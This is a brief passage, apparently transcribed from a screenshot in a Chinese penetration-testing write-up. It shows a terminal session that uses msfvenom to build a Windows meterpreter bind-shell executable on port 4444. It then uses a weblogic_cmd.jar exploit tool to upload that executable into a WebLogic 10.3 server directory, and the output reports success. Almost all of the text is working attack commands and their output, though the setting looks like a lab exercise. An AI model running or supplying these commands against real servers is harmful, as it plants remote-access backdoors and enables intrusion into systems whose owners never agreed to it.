 生成payload并尝试Weblogic漏洞上传
weblogic: java
weblogic: java
makato@makato-pc:~/Documents/task/payload$ msfvenom -a x64 --platform windows -p windows/x64/meterpreter/bind_
tcp LPORT=4444 -f exe -o bind_4444.exe
No encoder or badchars specified, outputting raw payload
Payload size: 496 bytes
Final size of exe file: 7168 bytes
Saved as: bind_4444.exe
makato@makato-pc:~/Documents/task/payload$ cd ~/tools/weblogic/
makato@makato-pc:~/tools/weblogic$ java -jar weblogic_cmd.jar -H 127.0.0.1 -upload -src "/home/makato/Document
s/task/payload/bind_4444.exe" -dst "C:\bea\wlserver_10.3\samples\domains\wl_server\bind.exe"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=lcd
开始上传文件
weblogic version:10.3.0.0
file upload success
makato@makato-pc:~/tools/weblogic$